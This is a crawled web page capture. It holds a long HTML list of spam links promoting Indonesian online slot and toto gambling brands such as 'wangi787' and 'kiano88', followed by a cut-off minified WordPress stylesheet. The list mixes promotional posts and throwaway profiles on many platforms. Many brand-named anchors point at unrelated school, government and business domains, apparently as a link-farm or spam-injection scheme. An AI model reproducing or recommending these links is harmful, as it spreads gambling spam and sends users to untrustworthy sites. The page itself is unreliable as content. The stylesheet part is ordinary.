<li><a href="https://educationbird.co.in/">https://educationbird.co.in/</a></li>
<li><a href="https://mybookmanager.in/">wangi787</a></li>
<li><a href="https://batukaropa.id/">https://batukaropa.id/</a></li>
<li><a href="https://agc-ptyltd.co.za/">https://agc-ptyltd.co.za/</a></li>
<li><a href="https://id.pinterest.com/marianihuang96/_profile/">https://id.pinterest.com/marianihuang96/_profile/</a></li>
<li><a href="https://id.pinterest.com/pin/895934919631833616/">https://id.pinterest.com/pin/895934919631833616/</a></li>
<li><a href="https://id.pinterest.com/sasagitalim/_profile/">https://id.pinterest.com/sasagitalim/_profile/</a></li>
<li><a href="https://id.pinterest.com/pin/925067579726669706">https://id.pinterest.com/pin/925067579726669706</a></li>
<li><a href="https://about.me/marianihuang">https://about.me/marianihuang</a></li>
<li><a href="https://issuu.com/marianihuang">https://issuu.com/marianihuang</a></li>
<li><a href="https://x.com/marianihuang96">https://x.com/marianihuang96</a></li>
<li><a href="https://about.me/sasagita">https://about.me/sasagita</a></li>
<li><a href="https://issuu.com/sasagitalim">https://issuu.com/sasagitalim</a></li>
<li><a href="https://rlkjis.rs/">https://rlkjis.rs/</a></li>
<li><a href="https://sagasport.com.bo/">https://sagasport.com.bo/</a></li>
<li><a href="https://x.com/sasagitalim">https://x.com/sasagitalim</a></li>
<li><a href="https://medium.com/@marianihuang96/about">https://medium.com/@marianihuang96/about</a></li>
<li><a href="https://medium.com/@marianihuang96/wangi787-link-terpanas-situs-slot-gacor-terpercaya-slot88-gampang-jp-105d75b708e7">https://medium.com/@marianihuang96/wangi787-link-terpanas-situs-slot-gacor-terpercaya-slot88-gampang-jp-105d75b708e7</a></li>
<li><a href="https://marianihuang.weebly.com">https://marianihuang.weebly.com</a></li>
<li><a href="https://marianihuang.blogspot.com/2026/01/wangi787-entri-situs-toto-slot-gacor-4d.html">https://marianihuang.blogspot.com/2026/01/wangi787-entri-situs-toto-slot-gacor-4d.html</a></li>
<li><a href="https://medium.com/@sasagitalim/about">https://medium.com/@sasagitalim/about</a></li>
<li><a href="https://medium.com/@sasagitalim/wangi787-link-apk-situs-judi-slot-gacor-hari-ini-maxwin-x1000-cacdfba03a63">https://medium.com/@sasagitalim/wangi787-link-apk-situs-judi-slot-gacor-hari-ini-maxwin-x1000-cacdfba03a63</a></li>
<li><a href="https://sasagitalim.weebly.com">https://sasagitalim.weebly.com</a></li>
<li><a href="https://sasagitalim.blogspot.com/2026/01/wangi787-situs-link-slot777-deposit.html">https://sasagitalim.blogspot.com/2026/01/wangi787-situs-link-slot777-deposit.html</a></li>
<li><a href="https://nowa.wyjazdowo.eu/">wangi787</a></li>
<li><a href="https://www.goodreads.com/user/show/197163880-mariani-huang">https://www.goodreads.com/user/show/197163880-mariani-huang</a></li>
<li><a href="https://github.com/marianihuang">https://github.com/marianihuang</a></li>
<li><a href="https://www.twitch.tv/marianihuang/about">https://www.twitch.tv/marianihuang/about</a></li>
<li><a href="https://gitlab.com/marianihuang">https://gitlab.com/marianihuang</a></li>
<li><a href="https://disqus.com/by/marianihuang/about/">https://disqus.com/by/marianihuang/about/</a></li>
<li><a href="https://profile.hatena.ne.jp/marianihuang/">https://profile.hatena.ne.jp/marianihuang/</a></li>
<li><a href="https://note.com/marianihuang">https://note.com/marianihuang</a></li>
<li><a href="https://hub.docker.com/u/marianihuang">https://hub.docker.com/u/marianihuang</a></li>
<li><a href="https://www.provenexpert.com/marianihuang/">https://www.provenexpert.com/marianihuang/</a></li>
<li><a href="https://www.reverbnation.com/marianihuang">https://www.reverbnation.com/marianihuang</a></li>
<li><a href="https://gravatar.com/jovialb37018c09f">https://gravatar.com/jovialb37018c09f</a></li>
<li><a href="https://www.goodreads.com/user/show/197164299-sasagita-lim">https://www.goodreads.com/user/show/197164299-sasagita-lim</a></li>
<li><a href="https://github.com/Sasagitalim">https://github.com/Sasagitalim</a></li>
<li><a href="https://www.twitch.tv/sasagitalim/about">https://www.twitch.tv/sasagitalim/about</a></li>
<li><a href="https://gitlab.com/Sasagitalim">https://gitlab.com/Sasagitalim</a></li>
<li><a href="https://disqus.com/by/sasagitalim/about/">https://disqus.com/by/sasagitalim/about/</a></li>
<li><a href="https://profile.hatena.ne.jp/Sasagitalim/">https://profile.hatena.ne.jp/Sasagitalim/</a></li>
<li><a href="https://note.com/sasagitalim">https://note.com/sasagitalim</a></li>
<li><a href="https://hub.docker.com/u/sasagitalim">https://hub.docker.com/u/sasagitalim</a></li>
<li><a href="https://www.provenexpert.com/sasagitalim/">https://www.provenexpert.com/sasagitalim/</a></li>
<li><a href="https://www.reverbnation.com/sasagitalim">https://www.reverbnation.com/sasagitalim</a></li>
<li><a href="https://gravatar.com/beardcrispy756879baa5">https://gravatar.com/beardcrispy756879baa5</a></li>
<li><a href="https://joetomengineers.co.zw/">https://joetomengineers.co.zw/</a></li>
<li><a href="https://www.nhemachickens.co.zw/">https://www.nhemachickens.co.zw/</a></li>
<li><a href="https://devpost.com/marianihuang96">https://devpost.com/marianihuang96</a></li>
<li><a href="https://www.threadless.com/@marianihuang/">https://www.threadless.com/@marianihuang/</a></li>
<li><a href="https://myanimelist.net/profile/marianihuang">https://myanimelist.net/profile/marianihuang</a></li>
<li><a href="https://audiomack.com/marianihuang">https://audiomack.com/marianihuang</a></li>
<li><a href="https://pxhere.com/id/photographer-me/4873482">https://pxhere.com/id/photographer-me/4873482</a></li>
<li><a href="https://www.plurk.com/marianihuang/public">https://www.plurk.com/marianihuang/public</a></li>
<li><a href="https://micro.blog/marianihuang">https://micro.blog/marianihuang</a></li>
<li><a href="https://www.intensedebate.com/people/marianihuang">https://www.intensedebate.com/people/marianihuang</a></li>
<li><a href="https://www.speedrun.com/users/marianihuang/about">https://www.speedrun.com/users/marianihuang/about</a></li>
<li><a href="https://www.divephotoguide.com/user/marianihuang">https://www.divephotoguide.com/user/marianihuang</a></li>
<li><a href="https://www.giveawayoftheday.com/forums/profile/1550348">https://www.giveawayoftheday.com/forums/profile/1550348</a></li>
<li><a href="https://telegra.ph/Wangi787-Situs-Slot-Gacor-4d-Gampang-Menang-Malam-Ini-01-03">https://telegra.ph/Wangi787-Situs-Slot-Gacor-4d-Gampang-Menang-Malam-Ini-01-03</a></li>
<li><a href="https://www.linkcentre.com/profile/marianihuang/">https://www.linkcentre.com/profile/marianihuang/</a></li>
<li><a href="https://www.cheaperseeker.com/u/marianihuang">https://www.cheaperseeker.com/u/marianihuang</a></li>
<li><a href="https://devpost.com/sasagitalim">https://devpost.com/sasagitalim</a></li>
<li><a href="https://www.threadless.com/@Sasagitalim/">https://www.threadless.com/@Sasagitalim/</a></li>
<li><a href="https://myanimelist.net/profile/Sasagitalim">https://myanimelist.net/profile/Sasagitalim</a></li>
<li><a href="https://audiomack.com/sasagitalim">https://audiomack.com/sasagitalim</a></li>
<li><a href="https://pxhere.com/id/photographer-me/4873496">https://pxhere.com/id/photographer-me/4873496</a></li>
<li><a href="https://www.plurk.com/Sasagitalim/public">https://www.plurk.com/Sasagitalim/public</a></li>
<li><a href="https://micro.blog/Sasagitalim">https://micro.blog/Sasagitalim</a></li>
<li><a href="https://www.intensedebate.com/people/Sasagitalim">https://www.intensedebate.com/people/Sasagitalim</a></li>
<li><a href="https://www.speedrun.com/users/Sasagitalim">https://www.speedrun.com/users/Sasagitalim</a></li>
<li><a href="https://www.divephotoguide.com/user/sasagitalim">https://www.divephotoguide.com/user/sasagitalim</a></li>
<li><a href="https://www.giveawayoftheday.com/forums/profile/1550351">https://www.giveawayoftheday.com/forums/profile/1550351</a></li>
<li><a href="https://telegra.ph/wangi787-Link-Login-Slot-Gacor-Terbaru-Mudah-JP-01-03">https://telegra.ph/wangi787-Link-Login-Slot-Gacor-Terbaru-Mudah-JP-01-03</a></li>
<li><a href="https://www.cheaperseeker.com/u/Sasagitalim">https://www.cheaperseeker.com/u/Sasagitalim</a></li>
<li><a href="https://www.explorationsociety.co.za/">https://www.explorationsociety.co.za/</a></li>
<li><a href="https://test.demo.agsksolutions.com/">wangi787</a></li>
<li><a href="https://tmcconsultancy.co.zw/">https://tmcconsultancy.co.zw/</a></li>
<li><a href="https://sirpringoe.tmcconsultancy.co.zw/">https://sirpringoe.tmcconsultancy.co.zw/</a></li>
<li><a href="https://www.poultryexpress.co.zw/">https://www.poultryexpress.co.zw/</a></li>
<li><a href="https://fameli.org/fameli/">https://fameli.org/fameli/</a></li>
<li><a href="https://jasak.com.mx/">https://jasak.com.mx/</a></li>
<li><a href="https://alateglobal.com/">https://alateglobal.com/</a></li>
<li><a href="https://colegiobilinguesalvadoreno.edu.sv/">https://colegiobilinguesalvadoreno.edu.sv/</a></li>
<li><a href="https://www.spartansdistritocapital.com/">wangi787</a></li>
<li><a href="https://www.alimentoslaroca.com/">wangi787</a></li>
<li><a href="https://pippopkids.com/">https://pippopkids.com/</a></li>
<li><a href="https://www.hommet.in/">https://www.hommet.in/</a></li>
<li><a href="https://tikk.unisri.ac.id/laporan">kiano88</a></li>
<li><a href="https://mamcdesign.com/">dahlia77</a></li>
<li><a href="https://famousinvst.com/">kiano88</a></li>
<li><a href="https://tikk.unisri.ac.id/video/">https://tikk.unisri.ac.id/video/</a></li>
<li><a href="https://dagny.pk/">https://dagny.pk/</a></li>
<li><a href="https://cccv.edu.do/">https://cccv.edu.do/</a></li>
<li><a href="https://www.octotour.gr/">https://www.octotour.gr/</a></li>
<li><a href="https://www.courier.bartamanict.com/about-us">https://www.courier.bartamanict.com/about-us</a></li>
<li><a href="https://unc-bd.com/about">cumi787</a></li>
<li><a href="https://1stvwparts.com/">kiano88</a></li>
<li><a href="https://1to1chiropractic.com/">cumi787</a></li>
<li><a href="https://institufacil.com.mx/">dahlia77</a></li>
<li><a href="https://jaideate.id/">kiano88</a></li>
<li><a href="https://mandirifacilityservices.com/">wangi787</a></li>
<li><a href="https://jasatopupdiamond.com/syarat-ketentuan">cumi787</a></li>
<li><a href="https://we-fixit.net.slicestudios.co/">wangi787</a></li>
<li><a href="https://jurnal.pkbf.gov.my/">https://jurnal.pkbf.gov.my/</a></li>
<li><a href="https://sipdtpp-bulungankab.simdaonline.id/simontok/">https://sipdtpp-bulungankab.simdaonline.id/simontok/</a></li>
<li><a href="https://gblbs.com.np/mgmt.htm">mpo</a></li>
<li><a href="https://sipdtpp-bulungankab.simdaonline.id/mpo/">mpo</a></li>
<li><a href="https://sipdtpp-bulungankab.simdaonline.id/berkas/">wangi787</a></li>
<li><a href="https://cccv.edu.do/fotos.html">kiano88</a></li>
<li><a href="https://cccv.edu.do/construccion.html">dahlia77</a></li>
<li><a href="https://cccv.edu.do/contactos.html">cumi787</a></li>
<li><a href="https://oseal2026.com/">https://oseal2026.com/</a></li>
<li><a href="https://grupotepa.com/">https://grupotepa.com/</a></li>
<li><a href="https://vallartamedicalcenter.mx/">wangi787</a></li>
<li><a href="https://www.smartgreenpolycc.com/">wangi787</a></li>
</ul>

</div></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-23 10:07:55 -->

--- FILE ---
content_type: text/css
request_url: https://rg.com.pk/wp-content/themes/techone/assets/css/default.min.css?ver=3.0.1
body_size: 5234
content:
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}:focus{outline:0}.hide{display:none!important}.hidden{display:none!important}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;-moz-text-decoration:underline dotted;text-decoration:underline dotted}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:70%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.4em}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}[role=button]{cursor:pointer}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;overflow:auto;line-height:inherit}button,input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.added_to_cart[disabled],.btn.disabled,.btn[disabled],.button[disabled],.checkbox-inline.disabled,.checkbox.disabled label,.form-control[disabled],.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span,.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover,.radio-inline.disabled,.radio.disabled label,.single_add_to_cart_button.disabled,button[disabled],fieldset[disabled] .btn,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .form-control,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input,input[disabled]{cursor:not-allowed}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid var(--main-line)}optgroup{font-weight:700}.sticky{color:inherit}.bypostauthor{color:inherit}.clear{display:block;clear:both}.auto-clear{display:flex;flex-wrap:wrap}.auto-clear:after,.auto-clear:before{display:block}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.text-start{text-align:start}.text-end{text-align:end}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.overflow-hidden,.overflow-hidden>.elementor-column-wrap,.overflow-hidden>.elementor-widget-container{overflow:hidden}.btn{border-radius:0}.mc4wp-alert{font-size:14px;line-height:24px;padding:8px 15px;margin-top:15px;color:var(--default-color);background-color:#fff}.mc4wp-alert p:last-child{margin-bottom:0}.mc4wp-error{background-color:#f2dede}.mc4wp-success{background-color:#dff0d8}.popover.bottom>.arrow:after{left:0;right:auto}abbr[data-original-title],abbr[title]{text-decoration:none;cursor:help}.small,small{font-size:80%}address,dd,dt{line-height:inherit}dl{margin-top:0;margin-bottom:20px}code{color:#000}kbd{color:#000}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;margin:0 0 25px;overflow:auto}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.beeketing-page-block .bkt--brand{display:none!important}.elem-hidden{display:none!important}.clear+.clear{display:none!important}.anr_captcha_field{margin-top:20px}img,svg{vertical-align:middle;height:auto;max-width:100%;border:none}svg:not(:root){overflow:hidden}figure{margin:0}iframe{display:block;max-width:100%}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}ul{padding-inline-start:18px;margin:0 0 20px}ol{padding-inline-start:28px;margin:0 0 20px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.comments-area .comment ol,.comments-area .comment ul{margin-bottom:20px}.comments-area .comment ol ol,.comments-area .comment ol ul,.comments-area .comment ul ol,.comments-area .comment ul ul{margin-bottom:0}.post-content ol li,.post-content ul li,.woocommerce-Tabs-panel--description ol li,.woocommerce-Tabs-panel--description ul li{margin-top:5px}table{border-collapse:collapse;border-spacing:0;table-layout:auto;width:100%;margin-bottom:20px}body table.dataTable{width:100%!important;border-collapse:collapse!important;margin-bottom:20px!important}body table.dataTable>tbody>tr.child ul.dtr-details{display:block}body table.dataTable>tbody>tr.child ul.dtr-details>li:last-child{padding-bottom:0}::placeholder{color:inherit;opacity:1}::-webkit-input-placeholder{color:inherit;opacity:1}:-moz-placeholder{color:inherit;opacity:1}::-moz-placeholder{color:inherit;opacity:1}:-ms-input-placeholder{color:inherit;opacity:1}.tooltip{font-family:inherit;pointer-events:none}.tooltip{position:absolute;z-index:99998;display:block;font-style:normal;font-size:12px;line-height:12px;font-weight:400;line-break:auto;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;opacity:0}.tooltip.in{opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#222}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#222}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#222}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#222}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#222}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#222}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#222}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#222}.tooltip-inner{max-width:200px;padding:5px 10px;color:#fff;text-align:center;background-color:#222}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}blockquote{padding:13px 0;padding-inline-start:30px;margin:0 0 20px;font-size:16px;line-height:var(--main-h-lh);border:none;color:var(--default-color);font-weight:var(--main-h-fw);border-left:4px solid #dbdbdb}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"\2014 \00A0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"\00A0 \2014"}.site>.elementor{clear:both}.container,.site>.elementor>.elementor-inner,body .elementor-section-stretched.elementor-section-boxed>.elementor-container,body .megamenu .has-container>.elementor-container{padding:0 15px;margin:0 auto}.elementor-section>.elementor-container{position:static}@media (min-width:768px){body :not(.elementor-section-stretched).elementor-section-boxed>.elementor-container{max-width:100%}.container,.site>.elementor>.elementor-inner,body .elementor-section-stretched.elementor-section-boxed>.elementor-container,body .megamenu .has-container>.elementor-container{max-width:calc(var(--main-container) + 30px)}body{--main-container:720px}}@media (min-width:992px){body{--main-container:940px}}@media (min-width:1200px){body{--main-container:1170px}}rs-group-wrap.container{top:0!important;bottom:0!important;left:0!important;right:0!important;margin:auto}rs-group-wrap.ovic-wrap{top:0!important;bottom:0!important;margin:auto}rs-group-wrap.container>rs-loop-wrap,rs-group-wrap.container>rs-loop-wrap>rs-mask-wrap,rs-group-wrap.ovic-wrap>rs-loop-wrap,rs-group-wrap.ovic-wrap>rs-loop-wrap>rs-mask-wrap{position:static!important}rs-group-wrap.container>rs-loop-wrap>rs-mask-wrap>rs-group,rs-group-wrap.ovic-wrap>rs-loop-wrap>rs-mask-wrap>rs-group{width:100%!important}.row{display:flex;flex-wrap:wrap;margin:0 calc(0px - var(--col-space,15px))}.elementor-container,.elementor-row{display:flex;flex-wrap:wrap}.elementor-section-slide>.elementor-container{display:block}.elementor-row.slick-slider{display:block}.elementor-section-slide>.elementor-container>.elementor-row{display:block;width:auto}.elementor-column-gap-narrow>.elementor-row{margin:0 -5px;width:calc(100% + 10px)}body .elementor-column-gap-narrow>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{padding:0 5px}.elementor-column-gap-default>.elementor-row{margin:0 -10px;width:calc(100% + 20px)}body .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{padding:0 10px}.elementor-column-gap-extended>.elementor-row{margin:0 -15px;width:calc(100% + 30px)}body .elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{padding:0 15px}.elementor-column-gap-wide>.elementor-row{margin:0 -20px;width:calc(100% + 40px)}body .elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{padding:0 20px}.elementor-column-gap-wider>.elementor-row{margin:0 -30px;width:calc(100% + 60px)}body .elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{padding:0 30px}@media (max-width:1199px){.elementor-column-gap-wider>.elementor-row{margin:0 -20px;width:calc(100% + 40px)}body .elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{padding:0 20px}}@media (max-width:991px){.elementor-column-gap-wide>.elementor-row,.elementor-column-gap-wider>.elementor-row{margin:0 -15px;width:calc(100% + 30px)}body .elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap,body .elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{padding:0 15px}}.col-bg-1,.col-bg-10,.col-bg-11,.col-bg-12,.col-bg-15,.col-bg-2,.col-bg-25,.col-bg-3,.col-bg-35,.col-bg-4,.col-bg-45,.col-bg-5,.col-bg-6,.col-bg-7,.col-bg-8,.col-bg-9,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-15,.col-lg-2,.col-lg-25,.col-lg-3,.col-lg-35,.col-lg-4,.col-lg-45,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-15,.col-md-2,.col-md-25,.col-md-3,.col-md-35,.col-md-4,.col-md-45,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-15,.col-sm-2,.col-sm-25,.col-sm-3,.col-sm-35,.col-sm-4,.col-sm-45,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-ts-1,.col-ts-10,.col-ts-11,.col-ts-12,.col-ts-15,.col-ts-2,.col-ts-25,.col-ts-3,.col-ts-35,.col-ts-4,.col-ts-45,.col-ts-5,.col-ts-6,.col-ts-7,.col-ts-8,.col-ts-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-15,.col-xs-2,.col-xs-25,.col-xs-3,.col-xs-35,.col-xs-4,.col-xs-45,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;padding:0 var(--col-space,15px);width:100%}.col-ts-12{width:100%}.col-ts-11{width:91.66666667%}.col-ts-10{width:83.33333333%}.col-ts-9{width:75%}.col-ts-8{width:66.66666667%}.col-ts-7{width:58.33333333%}.col-ts-6{width:50%}.col-ts-5{width:41.66666667%}.col-ts-4{width:33.33333333%}.col-ts-3{width:25%}.col-ts-2{width:16.66666667%}.col-ts-1{width:8.33333333%}.col-ts-15{width:20%}.col-ts-25{width:40%}.col-ts-35{width:60%}.col-ts-45{width:80%}@media (min-width:480px){.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-15{width:20%}.col-xs-25{width:40%}.col-xs-35{width:60%}.col-xs-45{width:80%}}@media (min-width:768px){.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-15{width:20%}.col-sm-25{width:40%}.col-sm-35{width:60%}.col-sm-45{width:80%}}@media (min-width:992px){.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-15{width:20%}.col-md-25{width:40%}.col-md-35{width:60%}.col-md-45{width:80%}}@media (min-width:1200px){.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-15{width:20%}.col-lg-25{width:40%}.col-lg-35{width:60%}.col-lg-45{width:80%}}@media (min-width:1500px){.col-bg-12{width:100%}.col-bg-11{width:91.66666667%}.col-bg-10{width:83.33333333%}.col-bg-9{width:75%}.col-bg-8{width:66.66666667%}.col-bg-7{width:58.33333333%}.col-bg-6{width:50%}.col-bg-5{width:41.66666667%}.col-bg-4{width:33.33333333%}.col-bg-3{width:25%}.col-bg-2{width:16.66666667%}.col-bg-1{width:8.33333333%}.col-bg-15{width:20%}.col-bg-25{width:40%}.col-bg-35{width:60%}.col-bg-45{width:80%}}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.owl-slick .row-item>.item{vertical-align:top}.rows-space-5{--rows-space:5px}.rows-space-10{--rows-space:10px}.rows-space-15{--rows-space:15px}.rows-space-20{--rows-space:20px}.rows-space-25{--rows-space:25px}.rows-space-30{--rows-space:30px}.rows-space-35{--rows-space:35px}.rows-space-40{--rows-space:40px}.rows-space-45{--rows-space:45px}.rows-space-50{--rows-space:50px}.rows-space-55{--rows-space:55px}.rows-space-60{--rows-space:60px}.product-list-grid[class*=rows-space-]{margin-bottom:calc(0px - var(--rows-space))}.product-list-grid[class*=rows-space-]>.product-item,[class*=rows-space-] .row-item:not(:last-child){margin-bottom:var(--rows-space)}@media (max-width:1199px){.rows-space-45,.rows-space-50,.rows-space-55,.rows-space-60{--rows-space:40px}.rows-space-40{--rows-space:30px}}@media (max-width:767px){.rows-space-45,.rows-space-50,.rows-space-55,.rows-space-60{--rows-space:30px}.rows-space-30,.rows-space-35,.rows-space-40{--rows-space:20px}}@media (max-width:479px){.rows-space-45,.rows-space-50{--rows-space:20px}.rows-space-20,.rows-space-25,.rows-space-30{--rows-space:10px}}.fa.fa-mobile-phone:before,.fa.fa-mobile:before{content:"\f10b"}.wp-editor-wrap button:focus,.wp-editor-wrap button:hover{background-color:transparent;color:inherit}.comments-area .comment-form-cookies-consent input[type=checkbox]{margin-inline-end:7px}body .comment-form-cookies-consent label{display:inline;font-weight:inherit;cursor:pointer;margin:0}.comment-form-cookies-consent label:hover{color:var(--main-color)}.sticky-content-main.remove-sticky-content{bottom:0;position:absolute!important;top:auto!important}.woocommerce-store-notice{margin:0;text-align:center;padding:8px 15px;color:#fff;background-color:#333;border-top:1px solid #333}.woocommerce-store-notice a{text-decoration:underline}.woocommerce-store-notice a:not(:hover){color:inherit}.post-password-form label[for=pwbox-1168]{margin-bottom:10px}@media (max-width:479px){.post-password-form p:last-child{text-align:center}}.password-input{display:inline-block;vertical-align:top;width:100%;position:relative}.password-input [type=password]{padding-inline-end:40px}.rtl .password-input .show-password-input{left:0;right:auto}.password-input .show-password-input{position:absolute;top:0;bottom:0;left:auto;right:0;cursor:pointer;font-size:18px;line-height:24px;width:var(--input-height);height:var(--input-height);display:flex;justify-content:center;align-items:center}.password-input .show-password-input:hover{color:var(--main-color)}.password-input .show-password-input:before{display:block;font-family:main-icon,sans-serif;content:"\e934"}.woocommerce-password-strength{color:#333;background-color:#efefef;border:1px solid 